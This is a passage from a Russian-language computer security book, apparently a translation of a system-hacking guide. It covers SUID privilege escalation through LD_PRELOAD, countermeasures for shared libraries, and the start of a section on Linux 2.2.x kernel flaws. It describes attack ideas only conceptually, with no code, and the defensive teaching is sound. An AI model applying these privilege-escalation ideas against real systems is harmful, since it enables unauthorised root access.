динамический компоновщик системы загрузит Модифицированную библиотеку, а не стан-

дартную. Это позволит взломщику выполнить код с привилегиями суперпользователя.

О Контрмеры: защита совместно используемых библиотек

При загрузке модулей с установленным флагом

SUID

суперпользователя динами-

ческие компоновщики должны игнорировать значения переменной окружения

LD_PRELOAD.

Некоторые могут возразить, что совместно используемые библиотеки

должны быть хорошо написаны, и нет никакой опасности в том, что они указаны в

переменной

LD_PRELOAD.

В действительности же, в этих библиотеках могут оказаться

ошибки, снижающие безопасность системы при выполнении кода, хранящегося в

библиотеке, в контексте

SUID.

Более того, защищать совместно используемые биб-

лиотеки (например,

/usr/lib

или /lib) нужно также тщательно, как и самые важ-

ные файлы. Если взломщик сможет получить доступ к /usr/lib или /lib, система

станет абсолютно

беззащитной.

?

Изъяны ядра

Не секрет, что

UNIX

является

очень

сложной и надежной операционной системой.

Из-за сложности в UNIX и других мощных операционных системах неизбежно имеются

определенные программные ошибки. В UNIX наиболее опасный недостаток связан с са-

мим ядром. Ядро представляет собой внутренний компонент операционной системы, в ко-

тором реализована общая модель ее подсистемы защиты. Эта модель обеспечивает обра-

ботку разрешений на использование файлов и каталогов, расширение и отключение при-

вилегий файлов SUID, обработку сигналов и т.д. Если слабое место появляется в самом

ядре, то под угрозой оказывается безопасность всей операционной системы в целом.

В качестве примера можно привести изъян ядра, обнаруженный в июне 2000 года,

который оказал влияние на миллионы систем. Он имеется в ядре большинства версий

системы Linux 2.2.x, разработанных до этого момента. Этот изъян связан с реализаци-

ей требований стандарта POSIX в ранних версиях ядра Linux.

Реализованные

возмож-

ности были призваны обеспечить более высокую степень управляемости, чем предос-

тавлялась привилегированными процессами. Если говорить кратко, то все новые воз-

можности были разработаны для повышения безопасности всей системы в целом. К

382 Часть II.

Хакинг

систем